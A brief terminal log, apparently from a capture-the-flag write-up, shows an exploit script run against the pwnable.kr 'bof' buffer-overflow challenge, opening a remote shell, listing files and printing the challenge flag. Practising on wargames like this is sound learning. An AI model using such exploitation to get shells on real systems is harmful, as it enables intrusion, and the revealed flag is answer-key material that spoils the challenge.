 wooy0ung:~ wooy0ung$ python /Users/wooy0ung/toolchain/exploit.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
$ ls
bof
bof.c
flag
log
log2
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$